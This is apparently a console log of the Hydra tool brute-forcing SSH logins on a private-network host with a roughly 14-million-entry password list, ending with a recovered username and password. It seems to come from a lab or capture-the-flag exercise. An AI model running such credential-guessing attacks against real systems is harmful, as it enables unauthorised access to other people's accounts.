 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-16 13:34:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.5.60:22/
[STATUS] 356.00 tries/min, 356 tries in 00:01h, 14344071 to do in 671:33h, 36 active
[STATUS] 249.67 tries/min, 749 tries in 00:03h, 14343688 to do in 957:32h, 26 active
[STATUS] 189.86 tries/min, 1329 tries in 00:07h, 14343112 to do in 1259:07h, 22 active
[STATUS] 158.02 tries/min, 2373 tries in 00:15h, 14342070 to do in 1512:39h, 20 active
[STATUS] 135.06 tries/min, 4189 tries in 00:31h, 14340257 to do in 1769:40h, 17 active
[STATUS] 125.34 tries/min, 5893 tries in 00:47h, 14338553 to do in 1906:39h, 17 active
[STATUS] 120.68 tries/min, 7605 tries in 01:03h, 14336841 to do in 1979:59h, 17 active
[STATUS] 117.89 tries/min, 9315 tries in 01:19h, 14335131 to do in 2026:42h, 17 active
[STATUS] 116.12 tries/min, 11033 tries in 01:35h, 14333413 to do in 2057:20h, 17 active
[STATUS] 114.87 tries/min, 12752 tries in 01:51h, 14331694 to do in 2079:30h, 17 active
[STATUS] 113.89 tries/min, 14466 tries in 02:07h, 14329980 to do in 2097:03h, 17 active
[22][ssh] host: 192.168.5.60   login: skill   password: skillz
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-16 15:52:33